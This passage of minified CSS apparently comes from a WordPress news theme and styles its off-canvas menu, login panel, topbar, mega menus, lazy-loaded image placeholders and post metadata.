100%);background-image:-webkit-linear-gradient(85deg,#880d2c 0,#1d70bf 100%);background-image:-ms-linear-gradient(85deg,#880d2c 0,#1d70bf 100%)}.rh-cover.gr-8{background-image:-moz-linear-gradient(85deg,#191b1d 0,#525759 100%);background-image:-webkit-linear-gradient(85deg,#191b1d 0,#525759 100%);background-image:-ms-linear-gradient(85deg,#191b1d 0,#525759 100%)}.rh-cover.bg-img:before{opacity:.13}.rh-cover.bg-img:after{content:'';display:inline-block;position:fixed;top:0;left:-100%;width:100%;bottom:0;background:#000;opacity:.4;z-index:-2;-webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);-moz-transition:.54s cubic-bezier(.65,.33,.35,.84);transition:.54s cubic-bezier(.65,.33,.35,.84)}.close-rh .rh-cover.bg-img:after{left:-100%}.open-rh .rh-cover.bg-img:after{left:0}.rh-cover:before{height:60px;content:'';width:100%;position:absolute;background-color:#fff;opacity:.08;box-shadow:0 0 32px 0 #000;z-index:-1}.rh-cover .rh-close{width:20px;height:20px;position:absolute;right:25px;display:inline-block;top:21px;cursor:pointer;z-index:10}.rh-cover .rh-close:after,.rh-cover .rh-close:before{content:'';width:2px;height:18px;position:absolute;left:50%;margin-left:-1px;top:50%;margin-top:-10px;opacity:.65;background:#fff;transform:rotate(45deg);border-radius:5px}.rh-cover .rh-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.rh-cover .rh-panel{padding:27px;position:absolute;top:0;left:0;width:100%}.rh-cover .rh-panel.rh-p-u{display:none}.rh-cover .rh-p-h{line-height:60px;margin:-27px -27px 20px;padding:0 23px;font-size:14px;color:#fff;height:60px;position:relative}.rh-cover .rh-p-h a{color:#fff}.rh-cover .rh-p-h .user-login{padding-left:40px;position:relative;cursor:pointer}.rh-cover .rh-p-h .user-login .user-avatar{border:2px solid rgba(255,255,255,.16);border-radius:50%;overflow:hidden;width:30px;height:30px;line-height:30px;display:inline-block;vertical-align:middle;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center}.rh-cover .rh-p-h .user-login .user-avatar img{vertical-align:top}.rh-cover .rh-p-h .user-login .user-avatar .fa{font-size:23px;position:absolute;top:0;left:0;line-height:26px;width:100%}.rh-cover .rh-back-menu{width:30px;height:30px;display:inline-block;position:absolute;top:50%;margin-top:-15px;opacity:.65;cursor:pointer}.rh-cover .rh-back-menu:focus,.rh-cover .rh-back-menu:hover{opacity:.8}.rh-cover .rh-back-menu:after,.rh-cover .rh-back-menu:before{content:'';display:inline-block;position:absolute;width:10px;height:2px;background:#fff;top:10px;left:6px;border-radius:10px;-webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);-moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);transition:.55s cubic-bezier(.37,-.04,.2,.99)}.rh-cover .rh-back-menu:before{transform:rotate(-40deg)}.rh-cover .rh-back-menu.abtn:before,.rh-cover .rh-back-menu:hover:before{transform:rotate(0);width:17px;left:7px;top:7px}.rh-cover .rh-back-menu:after{transform:rotate(40deg);top:16px;left:6px}.rh-cover .rh-back-menu.abtn:after,.rh-cover .rh-back-menu:hover:after{transform:rotate(0);left:7px;width:17px;top:19px}.rh-cover .rh-back-menu i{width:17px;height:2px;display:inline-block;background:#fff;position:absolute;top:13px;left:7px;border-radius:15px}.rh-cover .bs-login-shortcode{background:0 0;padding:0!important;margin:25px 0 0!important;border:none!important;box-shadow:none}.rh-cover .bs-login .login-header,.rh-cover .bs-login .login-header .login-icon{color:#fff}.rh-cover .bs-login .social-login-buttons li .social-login-btn.btn{background:rgba(255,255,255,.2)!important;height:34px;line-height:34px;border-radius:3px;font-size:13px;padding:0;text-align:center}.rh-cover .bs-login .social-login-btn.btn .bf-icon{width:auto;height:auto;position:inherit;background:0 0;margin-right:5px}.rh-cover .bs-login .social-login-buttons{border-bottom:none;margin-bottom:26px}.rh-cover .bs-login .social-login-buttons .or-text:after,.rh-cover .bs-login .social-login-buttons .or-text:before{content:'';width:100px;height:1px;background:#fff;opacity:.1;display:inline-block;position:absolute;top:50%;margin-top:-.5px;right:-101px}.rh-cover .bs-login .social-login-buttons .or-text:after{left:-101px;right:inherit}.rh-cover .bs-login .social-login-buttons .or-text{background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,.17);color:#fff;position:relative}.rh-cover .bs-login input[type=password],.rh-cover .bs-login input[type=text]{background:rgba(255,255,255,.2);border:none;color:#fff;box-shadow:none;-webkit-backface-visibility:hidden}.rh-cover .bs-login input[type=password]::-webkit-input-placeholder,.rh-cover .bs-login input[type=text]::-webkit-input-placeholder{color:rgba(255,255,255,.55)}.rh-cover .bs-login input[type=password]::-moz-placeholder,.rh-cover .bs-login input[type=text]::-moz-placeholder{color:rgba(255,255,255,.55)}.rh-cover .bs-login input[type=password]:-ms-input-placeholder,.rh-cover .bs-login input[type=text]:-ms-input-placeholder{color:rgba(255,255,255,.55)}.rh-cover .bs-login input[type=password]:-moz-placeholder,.rh-cover .bs-login input[type=text]:-moz-placeholder{color:rgba(255,255,255,.55)}.rh-cover .bs-login .remember-checkbox+.remember-label{color:rgba(255,255,255,.4)}.rh-cover .bs-login .remember-label{background-image:url("[data-uri]")}.rh-cover .bs-login .go-login-panel,.rh-cover .bs-login .go-reset-panel{color:rgba(255,255,255,.5)}.rh-cover .bs-login .go-login-panel:hover,.rh-cover .bs-login .go-reset-panel:hover{color:#fff}.rh-cover .bs-login .bs-login-reset-panel .login-header .login-icon,.rh-cover .bs-login .remember-checkbox:checked+.remember-label{color:#fff}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{background:#fff!important;color:#000;-webkit-backface-visibility:hidden}.rh-cover .bs-login .login-signup{color:rgba(255,255,255,.66)}.rh-cover .bs-login .login-signup a{color:#fff;text-decoration:underline}.rh-cover .bs-login .user-links,.rh-cover .bs-login .user-links li{border-color:rgba(255,255,255,.4)}.rh-cover .bs-login .user-links a{color:#fff}.rh-header.light .rh-container{background:#fff;border-bottom:1px solid #e5e5e5}.rh-header.light .rh-container.bs-pinning-block.pinned{border-bottom-color:transparent;-moz-box-shadow:0 0 40px rgba(0,0,0,.17);-webkit-box-shadow:0 0 40px rgba(0,0,0,.17);box-shadow:0 0 40px rgba(0,0,0,.17)}.rh-header.light .logo-container a{color:#2c2c2c}.rh-header.light .menu-container .menu-handler .lines,.rh-header.light .menu-container .menu-handler .lines:after,.rh-header.light .menu-container .menu-handler .lines:before{background:#2c2c2c}body.bs-show-ha.bs-show-ha-b .site-header+.rh-header.light .rh-container{border-top:1px solid #e5e5e5}.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements{padding:0;border:none;right:auto;left:auto}.main-menu .bs-pretty-tabs-container{position:inherit}ul.sub-menu.bs-pretty-tabs-elements .mega-menu,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu{position:absolute;box-shadow:none;padding:0;width:100%;left:100%;top:0!important;background-color:#fff;-webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);-moz-box-shadow:0 7px 7px rgba(0,0,0,.15);box-shadow:0 7px 7px rgba(0,0,0,.15)}ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>.mega-menu,ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>a:after{display:none}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu{top:inherit!important;position:absolute;margin-top:-39px;left:100%!important}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before{display:none}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child{display:none}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section{width:100%;max-width:inherit;padding:0;height:auto;float:none}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap{max-width:100%;min-width:inherit}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links{list-style:none;padding:0;margin:0}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a{color:#434343;border-bottom:1px solid rgba(0,0,0,.04);width:auto;display:block;margin-bottom:0;padding:8px 16px}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li{display:block;padding:0}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li>a{display:block;border-bottom:1px solid rgba(0,0,0,.04)}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:last-child>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li:last-child>a{border-bottom:none}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column>li,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column>li,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column>li{width:100%;float:none;padding:0!important;margin:0!important}ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a{color:#fff!important}.off-canvas-overlay{display:none;background:rgba(0,0,0,.5);width:100%;height:100%;position:fixed;z-index:999999;overflow-y:hidden}.off-canvas-inner>div{padding:10px 20px 14px;line-height:1.6;color:#434343}.off-canvas-container{visibility:hidden;left:-300px;top:0;position:fixed;width:300px;height:100%;z-index:999999;-webkit-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;-moz-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;-o-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s}body.off-canvas-scroll{overflow-y:hidden}body.off-canvas-scroll .off-canvas-container{overflow-y:scroll}.off-canvas-container.closing{overflow-y:hidden!important}.off-canvas-menu-open .off-canvas-container{width:100%;cursor:url("[data-uri]"),no-drop}.off-canvas-menu-open .off-canvas-container.left{left:0;display:block;visibility:visible}.off-canvas-container.right{left:inherit;right:-300px}.off-canvas-menu-open .off-canvas-container.right{right:0;display:block;visibility:visible}.off-canvas-container:before{content:'';position:absolute;left:0;top:0;bottom:0;width:290px;background:#fff;box-shadow:3px 0 10px 0 rgba(0,0,0,.1);cursor:default}.off-canvas-inner{color:#434343;width:290px;position:absolute;cursor:default;padding-top:4px;background:#fff}.off-canvas-inner:after{content:'';position:absolute;top:0;left:0;right:0;height:4px;background:0 0;z-index:1}body.admin-bar .off-canvas-container{top:32px}.off-canvas-header{text-align:center;line-height:1.5;padding-bottom:10px}.off-canvas-header img{max-width:100%;height:auto}.off-canvas-header .logo{margin-top:20px}.off-canvas-header .site-name{font-weight:bolder;font-size:18px;margin-top:15px}.off-canvas-header .site-name:first-child{margin-bottom:10px;font-size:22px}.off-canvas-header .site-name:first-child:last-child{margin-bottom:0}.off-canvas-header .logo+.site-description{margin-top:15px}.off-canvas-header .site-description:first-child:last-child{margin-bottom:10px;margin-top:15px}.off-canvas-menu>ul>li>a{text-transform:none!important}.off-canvas-inner>.off-canvas-menu{padding:20px 0 10px}.off-canvas-inner>.off-canvas-search+.off-canvas-menu{padding-top:0}.off-canvas-inner>.off-canvas-header+.off-canvas-menu{padding-top:8px}.off-canvas-inner .canvas-close+.off-canvas-search{margin-top:44px}.off-canvas-menu ul.menu li,.off-canvas-menu ul.menu>li{display:block;float:none}.off-canvas-menu ul.menu>li{padding:0 20px}.off-canvas-menu li>a{border-bottom:1px solid rgba(0,0,0,.06);padding:10px 0!important}.off-canvas-menu li:last-child>a{border-bottom:none!important}.off-canvas-menu li li{padding:0 18px!important}.off-canvas-menu li li>a{padding:8px 0!important;border-bottom:1px solid rgba(0,0,0,.07)!important}.off-canvas-menu a{color:#444}.off-canvas-menu ul.menu>li>a{display:block!important}.off-canvas-menu ul.menu>li .sub-menu{top:-5px;left:100%;background:#fff;border:1px solid #d7d7d7;padding:7px 0;border-radius:3px}.off-canvas-menu ul.menu>li .sub-menu .sub-menu{left:100%;top:-7px!important}.off-canvas-menu ul.menu>li .sub-menu:after,.off-canvas-menu ul.menu>li .sub-menu:before{border:solid 13px transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;top:13px;left:-27px;border-right-color:#d7d7d7}.off-canvas-menu ul.menu>li .sub-menu:after{border:solid 12px transparent;border-right-color:#fff;top:14px;left:-24px}.off-canvas-menu .fa{margin-right:5px}.off-canvas-menu ul{padding:0;margin-bottom:0;position:relative}.off-canvas-menu li{list-style:none;padding:0 20px;position:relative}.off-canvas-menu ul ul{display:none;box-shadow:3px 0 10px 0 rgba(0,0,0,.1);background:#fff;position:absolute;left:100%;width:100%;top:0;border:1px solid #f5eaea;padding:0 10px}.off-canvas-menu ul.menu li.menu-item-has-children>a:after{content:'\f105';-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;position:absolute;right:0;top:50%;margin-top:-13px}.off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after{opacity:0;right:-8px}.off-canvas-menu .menu .better-custom-badge{bottom:inherit;top:50%;right:0;left:inherit;display:inline-block;margin-top:-8px}.off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge{right:20px}.off-canvas-menu .menu .better-custom-badge:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);bottom:4px;left:-8px}.off-canvas-inner>.off-canvas-search:first-child{padding-top:25px}.off-canvas-search form{position:relative}.off-canvas-search input[type=text]{padding-right:25px;padding-left:10px;box-shadow:none;border:1px solid #e3e3e3;background-color:#fff;font-size:12px}.off-canvas-search .fa{position:absolute;top:50%;transform:translateY(-50%);right:10px;color:#8f8f8f}.off-canvas-inner>.off_canvas_footer{padding-top:18px;margin-top:10px;border-top:1px solid rgba(0,0,0,.07)}.off-canvas-inner>.off_canvas_footer:first-child{padding-top:20px;margin-top:0;border-top:none}.off-canvas-inner>.off-canvas-search+.off_canvas_footer{margin-top:14px}.off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-list{margin:0;padding:0;list-style:none;text-align:center}.off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-item{float:none;margin:0 3px;display:inline}.off_canvas_footer .better-social-counter.style-button .item-icon{border-radius:50%}.off-canvas-container .social-share-list{padding:15px 0 0}.off-canvas-container .social-share-list li{list-style:none;display:inline-block;margin-right:3px}.off-canvas-container .social-share-list a{background:#424242;color:#fff;padding:4px 7px;border-radius:3px}.off-canvas-container.right{right:-300px;left:auto}.off-canvas-container.right .off-canvas-inner,.off-canvas-container.right:before{right:0;left:auto}.off-canvas-container.right .off-canvas-menu ul ul{left:auto;right:100%;box-shadow:-3px 0 10px 0 rgba(0,0,0,.1)}.off-canvas-container.right .off-canvas-menu ul{text-align:right}.off-canvas-container.right ul.menu li.menu-item-has-children>a:after{content:'\f104';right:inherit;left:0}.off-canvas-container.right ul.menu li.menu-item-has-children.bsm-enter>a:after{right:auto;left:-8px}.off-canvas-container.right .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after{right:auto;left:-8px}.off-canvas-container.right .off-canvas-menu .menu .better-custom-badge{right:inherit;left:0}.off-canvas-container.right .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge{right:inherit;left:20px}.off-canvas-container.right .off-canvas-menu .menu .better-custom-badge:after{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);left:auto;right:-8px!important}.off-canvas-container.right .off_canvas_footer{text-align:right}.off-canvas-container.right .better-social-counter.style-button .social-item{float:right;margin:0 0 6px 4px}.off-canvas-container.right ul.menu li.menu-have-icon>a>.bf-icon{float:right;margin:4px 0 0 6px}.off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after,.off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:before{left:inherit;right:-27px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}.off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after{left:inherit;right:-24px}.off-canvas-container.right ul.menu>li .sub-menu .sub-menu{left:inherit;right:100%}.skin-dark.off-canvas-container .off-canvas-inner,.skin-dark.off-canvas-container:before{background:#151515}.skin-dark.off-canvas-container .off-canvas-search input[type=text]{border-color:#272727;background-color:#151515;color:#fff}.skin-dark.off-canvas-container .off-canvas-inner>div,.skin-dark.off-canvas-container .off-canvas-menu a{color:#fff}.skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu{background:#151515;border-color:#232323}.skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:after,.skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:before{border-right-color:#232323}.skin-dark.off-canvas-container .off-canvas-menu li>a{border-bottom-color:rgba(255,255,255,.05)!important}.skin-dark.off-canvas-container .off-canvas-inner>.off_canvas_footer{border-top-color:rgba(255,255,255,.07)}.search-header{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #ebebeb}.search-header .search-form{margin-bottom:15px}.search-header .found-categories ul,.search-header .found-tags ul{display:inline-block;list-style:none;padding:0;margin:0}.search-header .found-categories li,.search-header .found-tags li{display:inline-block;margin:0 10px 0 0}.search-header .label{font-weight:700;font-size:14px;color:#383838;padding:0 10px 0 0}.search-header .clean-button{line-height:18px}.search-header .found-categories li .clean-button,.search-header .found-tags li .clean-button{margin:0}.search-header .found-categories+.found-tags{margin-top:15px}.search-header .found-tags .clean-button{line-height:22px;padding:0 6px}.topbar{height:35px;overflow:hidden}.topbar.use-pretty-tabs{z-index:9999;position:relative;height:auto;overflow:visible}.topbar ul.menu>li .sub-menu{top:100%}.topbar .topbar-inner{padding:4px 0}.topbar .section-links{float:right}.topbar.topbar-style-1 .section-menu{height:26px}.topbar.topbar-style-1 .section-menu{max-width:80%}.topbar.topbar-style-1 .section-menu:first-child:last-child{max-width:100%}.site-header.boxed .topbar .topbar-inner{border-bottom:1px solid #efefef;border-bottom:1px solid rgba(0,0,0,.07)}.site-header.full-width .topbar{border-bottom:1px solid #efefef;border-bottom:1px solid rgba(0,0,0,.07)}.topbar .better-studio-shortcode{display:inline-block;float:right;margin-bottom:0}.topbar .better-studio-shortcode .social-list{display:inline-block;float:right}.topbar .better-social-counter.style-button .social-item{margin:0 0 0 4px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444;background-color:transparent;font-size:12px;width:24px;height:24px;line-height:24px}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.topbar .better-social-counter.style-button .social-item{float:left;font-size:13px}.topbar .better-social-counter.style-button a:hover{color:#fff}.topbar .topbar-date{color:#fff;display:inline-block;padding:3px 10px;line-height:18px;position:relative;top:-1px}.topbar .better-newsticker{margin-bottom:0}.topbar .better-newsticker.better-newsticker{margin-bottom:0!important}.topbar .section-links+.section-menu .better-newsticker .control-nav{right:30px}.topbar .topbar-sign-in{float:right;cursor:pointer;height:24px;line-height:24px}.topbar .topbar-sign-in .fa{margin-right:2px}.topbar .topbar-sign-in.behind-social{margin-right:8px;position:relative;padding-right:8px}.topbar .topbar-sign-in.behind-social:before{content:'';width:1px;top:50%;margin-top:-8px;height:18px;display:inline-block;background:#dadada;background:rgba(0,0,0,.15);position:absolute;right:-2px}@media only screen and (max-width:850px){.topbar .better-newsticker ul.news-list li{width:65%}}body{background:#fff;text-decoration-skip:ink}body.boxed{background-color:#eee}body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,body.boxed .content-wrap{padding-left:5px;padding-right:5px}body.boxed .bf-breadcrumb>.bf-breadcrumb-container{margin-left:5px!important;margin-right:5px!important}body.boxed .mega-menu .content-wrap{padding-left:2.5px;padding-right:2.5px}body.boxed .slider-container .content-wrap{padding-left:0;padding-right:0}@media(max-width:980px){body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,body.boxed .content-wrap,body.boxed .mega-menu .content-wrap{padding-left:0;padding-right:0}}.main-wrap{margin:0 auto}.content-wrap,.main-wrap,main.content-container{position:relative}body.active-top-line{border-top:3px solid transparent}.main-wrap .container{width:100%}body.full-width .main-wrap{width:100%}@media(min-width:768px){.boxed .main-wrap{width:100%!important}}@media only screen and (max-width:768px){.boxed .main-wrap{max-width:100%!important}}body.boxed .main-wrap{padding:0;background-color:#fff;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;-webkit-box-shadow:0 0 2px rgba(0,0,0,.27);-moz-box-shadow:0 0 2px rgba(0,0,0,.27);box-shadow:0 0 2px rgba(0,0,0,.27)}@media only screen and (max-width:480px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.vc_row .bs-vc-wrapper>.bs-vc-column{padding-left:15px!important;padding-right:15px!important}}.content-wrap{margin:0 auto;padding:0;min-width:300px}.container{width:100%}.page-layout-3-col-0 .content-column{width:100%!important}.page-layout-3-col-0.page-layout-3-col-0 .main-section{margin-bottom:0!important}.listing .col-lg-1,.listing .col-lg-10,.listing .col-lg-11,.listing .col-lg-12,.listing .col-lg-2,.listing .col-lg-3,.listing .col-lg-4,.listing .col-lg-5,.listing .col-lg-6,.listing .col-lg-7,.listing .col-lg-8,.listing .col-lg-9,.listing .col-md-1,.listing .col-md-10,.listing .col-md-11,.listing .col-md-12,.listing .col-md-2,.listing .col-md-3,.listing .col-md-4,.listing .col-md-5,.listing .col-md-6,.listing .col-md-7,.listing .col-md-8,.listing .col-md-9,.listing .col-sm-1,.listing .col-sm-10,.listing .col-sm-11,.listing .col-sm-12,.listing .col-sm-2,.listing .col-sm-3,.listing .col-sm-4,.listing .col-sm-5,.listing .col-sm-6,.listing .col-sm-7,.listing .col-sm-8,.listing .col-sm-9,.listing .col-xs-1,.listing .col-xs-10,.listing .col-xs-11,.listing .col-xs-12,.listing .col-xs-2,.listing .col-xs-3,.listing .col-xs-4,.listing .col-xs-5,.listing .col-xs-6,.listing .col-xs-7,.listing .col-xs-8,.listing .col-xs-9{padding-left:15px;padding-right:15px}.listing .row{margin-left:-15px;margin-right:-15px}.term-badges .format-badge,.term-badges .term-badge{display:inline-block;line-height:0}.term-badges a{color:#8b8b8b;padding:0 0 4px}.term-badges .fa{margin-right:2px}.term-badges.floated a{padding:2px 7px;color:#fff;margin-right:3px;margin-bottom:3px;display:inline-block;line-height:1.7;max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.term-badges.floated{position:absolute;top:0;left:0;z-index:1;line-height:0;font-size:0}.term-badges.text-badges,.term-badges.text-badges .term-badge{line-height:1.4}.term-badges.text-badges .term-badge{margin-right:10px}.term-badges.text-badges .term-badge:last-child{margin-right:0}.term-badges.text-badges a{background-color:transparent!important;font-weight:500;padding:0}.format-icon{position:absolute;right:20px;top:20px;pointer-events:none;width:32px;height:32px;border:2px solid #fff;line-height:28px;text-align:center;border-radius:50%;color:#fff;background:rgba(0,0,0,.3);font-size:14px;-webkit-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;-moz-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;-o-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;transition:.43s cubic-bezier(.47,.13,.16,.72) 0s}.format-icon .fa{line-height:28px;width:100%;text-align:center}.format-icon.format-audio{padding-right:2px}.format-icon.format-video{padding-left:2px}.post-summary p:last-child{margin-bottom:0}.entry-content a.read-more,a.read-more{font-size:12px;color:#fff;background:#434343;display:inline-block;padding:3px 11px;text-transform:uppercase!important;margin-top:13px}.entry-content a.read-more,a.read-more:hover{color:#fff}.img-holder{position:relative;width:80px;display:inline-block;float:left;margin-right:15px;transition:none}.bs-ll-a .img-cont:before,.bs-ll-a .img-holder:before,.bs-ll-a img[data-src]:not(.b-loaded){opacity:1;background-color:#e9ebee;background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);background-repeat:no-repeat;background-size:1000px 900px;-webkit-animation:bs-lazy-anim 1s infinite linear forwards;-moz-animation:bs-lazy-anim 1s infinite linear forwards;animation:bs-lazy-anim 1.01s infinite linear forwards}.bs-ll-d .img-cont,.bs-ll-d .img-holder{background-color:#f5f5f5}.listing-mg-item .img-cont:before{content:'';display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0}.img-cont.b-error:before,.img-cont.b-loaded:before,.img-holder.b-error:before,.img-holder.b-loaded:before{background:0 0;opacity:0;animation:none}.listing-item-blog-1 .featured .img-holder.b-error,.listing-item-blog-1 .featured .img-holder.b-loaded,.listing-item-blog-5 .featured .img-holder.b-error,.listing-item-blog-5 .featured .img-holder.b-loaded,.listing-item-tb-1 .img-holder.b-error,.listing-item-tb-1 .img-holder.b-loaded,.listing-item-tb-2 .img-holder.b-error,.listing-item-tb-2 .img-holder.b-loaded,.listing-item-tb-3 .img-holder.b-error,.listing-item-tb-3 .img-holder.b-loaded{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important;background-position:top center!important}@-webkit-keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}@-webkit-keyframes bs-lazy-anim-rtl{from{background-position:400px 0}to{background-position:-800px 0}}@keyframes bs-lazy-anim-rtl{from{background-position:400px 0}to{background-position:-800px 0}}.img-cont.img-cont.img-content-ni.img-content-ni,.img-holder.img-holder.img-content-ni.img-content-ni{background:0 0!important}.img-holder.b-load-ready{opacity:0}.img-holder.b-error,.img-holder.b-loaded,body.bs-ll-d .img-holder{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;animation:none;background-position:top center}.img-holder.b-loaded,body.bs-ll-d .img-holder{transition:opacity .2s ease-in-out;opacity:1}.bs-pagination-cached .img-holder.b-loaded{transition:none}.img-holder:before{display:block;content:" ";width:100%;padding-top:70%}.search-field::-ms-clear{display:none}.modal{z-index:99999}.margin-sm-left{margin-left:7px}.margin-sm-right{margin-right:7px}.margin-xsm-left{margin-left:3px}.margin-xsm-right{margin-right:3px}.limit-line{overflow:hidden;white-space:nowrap}.limit-dot-line{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.top-line{border-top:1px solid #f4f4f4}.bottom-line{border-bottom:1px solid #f4f4f4}li.bottom-line:last-child{border-bottom:none}.no-list-style{list-style:none!important}.no-list-style li{padding-right:0!important}.no-list-style li:before{display:none!important}.bs-padding-1-1{padding-left:5%;padding-right:5%}.bs-padding-0-1{padding-right:5%}.bs-padding-1-0{padding-left:5%}.bs-padding-2-2{padding-left:10%;padding-right:10%}.bs-padding-2-1{padding-left:10%;padding-right:5%}.bs-padding-1-2{padding-left:5%;padding-right:10%}.bs-padding-0-2{padding-right:10%}.bs-padding-2-0{padding-left:10%}.bs-padding-3-3{padding-left:15%;padding-right:15%}.bs-padding-0-3{padding-right:15%}.bs-padding-3-0{padding-left:15%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover{background-color:#f1f1f1;-webmit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.search-form input[type=search]{float:left;height:38px;line-height:38px;margin-right:8px;font-size:12px;box-shadow:none}.search-form input[type=submit]{height:38px}.post-meta{padding-top:2px;font-style:inherit}.post-meta .time{margin-right:10px}.post-meta .share,.post-meta .views{float:none;margin-right:10px;font-style:normal}.post-meta .comments,.post-meta .share,.post-meta .views{white-space:nowrap}.post-meta .views{font-weight:700}.post-meta .views.rank-0,.post-meta .views.rank-default{font-weight:400}.post-meta .comments{margin-left:10px;font-style:normal;float:right}.post-meta .comments:first-child:last-child,.post-meta .rating:first-child:last-child{float:none;margin-left:0;margin-right:0}.post-meta .rating+.comments{float:none;margin-left:0}.post-meta .comments .fa,.post-meta .share .bf-icon,.post-meta .views .bf-icon,.post-meta .views .fa{display:inline-block;margin-right:3px}.post-meta .post-author-avatar img{margin-right:5px;margin-top:-2px}.post-meta .post-author{font-weight:bolder;font-style:normal;margin-right:8px;max-width:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:top}.post-meta 